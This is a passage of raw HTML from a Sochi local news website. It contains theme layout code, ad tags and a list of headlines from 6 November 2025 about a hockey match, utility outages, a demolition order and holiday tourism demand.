button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_257","tdc_css_class":"tdi_257","tdc_css_class_style":"tdi_257_rand_style"}';block_tdi_257.td_column_number="1";block_tdi_257.block_type="td_flex_block_1";block_tdi_257.post_count="5";block_tdi_257.found_posts="21950";block_tdi_257.header_color="";block_tdi_257.ajax_pagination_infinite_stop="";block_tdi_257.max_num_pages="4390";tdBlocksArray.push(block_tdi_257);</script><div class="td-block-title-wrap"></div><div id=tdi_257 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/hk-sochi-severstal-s-kakim-schetom-zavershilsja-match/"  rel="bookmark" class="td-image-wrap " title="ХК «Сочи» — «Северсталь»: с каким счетом завершился матч" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/vnutr-1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/hk-sochi-severstal-s-kakim-schetom-zavershilsja-match/"  rel="bookmark" title="ХК «Сочи» — «Северсталь»: с каким счетом завершился матч">ХК «Сочи» — «Северсталь»: с каким счетом завершился матч</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-06T21:55:42+03:00" >6 ноября, 2025</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/hk-sochi-severstal-s-kakim-schetom-zavershilsja-match/#respond">0</a></span> </span></div><div class="td-excerpt">Вечером 6 ноября у сочинских «леопардов» состоялся домашний матч,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/massovoe-otkljuchenie-sveta-v-sochi-planiruetsja-7-nojabrja-polnyj-spisok-ulic/"  rel="bookmark" class="td-image-wrap " title="Массовое отключение света в Сочи планируется 7 ноября: полный список улиц" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/2147817238-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/massovoe-otkljuchenie-sveta-v-sochi-planiruetsja-7-nojabrja-polnyj-spisok-ulic/"  rel="bookmark" title="Массовое отключение света в Сочи планируется 7 ноября: полный список улиц">Массовое отключение света в Сочи планируется 7 ноября: полный список улиц</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-06T18:50:28+03:00" >6 ноября, 2025</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/massovoe-otkljuchenie-sveta-v-sochi-planiruetsja-7-nojabrja-polnyj-spisok-ulic/#respond">0</a></span> </span></div><div class="td-excerpt">Массовое отключение света на курорте начнется завтра, 7 ноября....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochincy-zapasajtes-vodoj-otkljuchenija-startujut-6-nojabrja-v-20-30/"  rel="bookmark" class="td-image-wrap " title="Сочинцы, запасайтесь водой: отключения стартуют 6 ноября в 20:30" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/1475-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochincy-zapasajtes-vodoj-otkljuchenija-startujut-6-nojabrja-v-20-30/"  rel="bookmark" title="Сочинцы, запасайтесь водой: отключения стартуют 6 ноября в 20:30">Сочинцы, запасайтесь водой: отключения стартуют 6 ноября в 20:30</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-06T18:30:52+03:00" >6 ноября, 2025</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/sochincy-zapasajtes-vodoj-otkljuchenija-startujut-6-nojabrja-v-20-30/#respond">0</a></span> </span></div><div class="td-excerpt">Сегодня, 6 ноября, сотрудники коммунальной службы курорта будут ликвидировать...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sudebnye-pristavy-objazali-zloumyshlennika-snesti-pjatijetazhnyj-samostroj-v-sochi/"  rel="bookmark" class="td-image-wrap " title="Судебные приставы обязали злоумышленника снести пятиэтажный самострой в Сочи" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/11871-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sudebnye-pristavy-objazali-zloumyshlennika-snesti-pjatijetazhnyj-samostroj-v-sochi/"  rel="bookmark" title="Судебные приставы обязали злоумышленника снести пятиэтажный самострой в Сочи">Судебные приставы обязали злоумышленника снести пятиэтажный самострой в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-06T18:05:20+03:00" >6 ноября, 2025</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/sudebnye-pristavy-objazali-zloumyshlennika-snesti-pjatijetazhnyj-samostroj-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Владелец земельного участка в Костинском районе Сочи выдавал здание...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochi-stal-1-po-sprosu-na-zimnie-prazdniki/"  rel="bookmark" class="td-image-wrap " title="Сочи стал №1 по спросу на зимние праздники" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/666b232a-69d5-4be8-9468-2e2339ed423c-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochi-stal-1-po-sprosu-na-zimnie-prazdniki/"  rel="bookmark" title="Сочи стал №1 по спросу на зимние праздники">Сочи стал №1 по спросу на зимние праздники</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-06T17:58:13+03:00" >6 ноября, 2025</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/sochi-stal-1-po-sprosu-na-zimnie-prazdniki/#respond">0</a></span> </span></div><div class="td-excerpt">Сочи стал лидером внутреннего туристического спроса на предстоящие новогодние...</div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_259 "><div class="td-fix-index"> <ins data-revive-zoneid="27" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_261 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-1"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({"blockId":"R-A-1524754-1","renderTo":"yandex_rtb_R-A-1524754-1"})})</script></div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_262 td-pb-border-top td-cancel-border td_block_template_9 td_flex_block"  data-td-block-uid="tdi_262" ><style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_262 .td-block-title>*{color:var(--base-color-1)!important}.tdi_262 .td-block-title:after{background-color:var(--accent-color-1)!important}.tdi_262{margin-bottom:40px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_262{margin-bottom:20px!important}}@media (max-width:767px){.tdi_262{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_262{margin-bottom:30px!important}}</style><style>.tdi_262 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_262 .td-image-container{display:none}body .tdi_262 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_262 .td-module-meta-info{padding:0;border-color:#eaeaea}.tdi_262 .td_module_wrap{width:50%;float:left;padding-left:12px;padding-right:12px;padding-bottom:12px;margin-bottom:12px}.rtl .tdi_262 .td_module_wrap{float:right}.tdi_262 .td_block_inner{margin-left:-12px;margin-right:-12px}.tdi_262 .td-module-container:before{bottom:-12px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_262 .td-post-vid-time{display:block}.tdi_262 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_262 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_262 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_262 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_262 .td-read-more{display:none}.tdi_262 .td-author-date{display:none}.tdi_262 .td-post-author-name{display:none}.tdi_262 .td-post-date,.tdi_262 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_262 .entry-review-stars{display:none}.tdi_262 .td-icon-star,.tdi_262 .td-icon-star-empty,.tdi_262 .td-icon-star-half{font-size:15px}.tdi_262 .td-module-comments{display:none}.tdi_262 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_262 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_262 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_262 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_262 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_262 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_262.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_262 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_262 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_262 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_262.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_262.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_262.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_262 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_262 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_262 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_262.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_262.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_262 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_262 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_262 .entry-title{margin:10px 0 0;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_262.td_with_ajax_pagination .td-next-prev-wrap,.tdi_262 .td-load-more-wrap{margin-top:15px}.tdi_262.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_262 .td-load-more-wrap a i{font-size:10px}.tdi_262 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_262.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_262 .td-block-title a,.tdi_262 .td-block-title span{font-size:18px!important;font-weight:700!important}.tdi_262 .td-subcat-list a,.tdi_262 .td-subcat-dropdown span,.tdi_262 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_262 .td-editor-date,.tdi_262 .td-editor-date .td-post-author-name a,.tdi_262 .td-editor-date .entry-date,.tdi_262 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_262 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_262 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_262 .td-image-container{display:none}.tdi_262 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_262 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_262 .td-module-container:before{bottom:-10px}.tdi_262 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_262 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_262 .td_module_wrap .td-module-container:before{display:block!important}.tdi_262 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_262 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_262.td_with_ajax_pagination .td-next-prev-wrap,.tdi_262 .td-load-more-wrap{margin-top:10px}.tdi_262.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_262 .td-load-more-wrap a i{font-size:8px}.tdi_262 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_262.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_262 .entry-title{font-size:12px!important}.tdi_262 .td-post-category{font-size:12px!important}.tdi_262 .td-editor-date,.tdi_262 .td-editor-date .td-post-author-name a,.tdi_262 .td-editor-date .entry-date,.tdi_262 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_262 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_262 .td-image-container{display:none}.tdi_262 .td_module_wrap{width:100%;float:left;padding-left:8px;padding-right:8px;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_262 .td_module_wrap{float:right}.tdi_262 .td_block_inner{margin-left:-8px;margin-right:-8px}.tdi_262 .td-module-container:before{bottom:-7.5px}.tdi_262 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_262 .td_module_wrap .td-module-container:before{display:block!important}.tdi_262 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_262 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_262 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_262.td_with_ajax_pagination .td-next-prev-wrap,.tdi_262 .td-load-more-wrap{margin-top:5px}.tdi_262.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_262 .td-load-more-wrap a i{font-size:8px}.tdi_262 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_262.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_262 .td-block-title a,.tdi_262 .td-block-title span{font-size:16px!important}.tdi_262 .td-post-category{font-size:11px!important}.tdi_262 .td-editor-date,.tdi_262 .td-editor-date .td-post-author-name a,.tdi_262 .td-editor-date .entry-date,.tdi_262 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_262 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_262 .td-image-wrap{padding-bottom:110%}.tdi_262 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_262 .td-image-container,.ie11 .tdi_262 .td-image-container{flex:0 0 auto}.tdi_262 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_262 .td_module_wrap{float:right}.tdi_262 .td-module-container:before{bottom:-12px}.tdi_262 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_262 .td_module_wrap .td-module-container:before{display:block!important}.tdi_262 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_262 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_262 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_262=new tdBlock();block_tdi_262.id="tdi_262";block_tdi_262.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"td_block_template_9","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--accent-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","custom_title":"\u0412\u0430\u0436\u043d\u043e\u0435 \u0437\u0430 \u0434\u0435\u043d\u044c","category_id":"117","sort":"","td_filter_default_txt":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUiLCJwb3J0cmFpdCI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMCJ9","limit":"8","el_class":"td-cancel-border","header_text_color":"var(--base-color-1)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-60202","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_262","tdc_css_class":"tdi_262","tdc_css_class_style":"tdi_262_rand_style"}';block_tdi_262.td_column_number="1";block_tdi_262.block_type="td_flex_block_1";block_tdi_262.post_count="8";block_tdi_262.found_posts="5787";block_tdi_262.header_color="";block_tdi_262.ajax_pagination_infinite_stop="";block_tdi_262.max_num_pages="724";tdBlocksArray.push(block_tdi_262);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Важное за день</span></h4></div><div id=tdi_262 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/massovoe-otkljuchenie-sveta-v-sochi-planiruetsja-7-nojabrja-polnyj-spisok-ulic/"  rel="bookmark" class="td-image-wrap " title="Массовое отключение света в Сочи планируется 7 ноября: полный список улиц" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/2147817238-696x464.jpg"  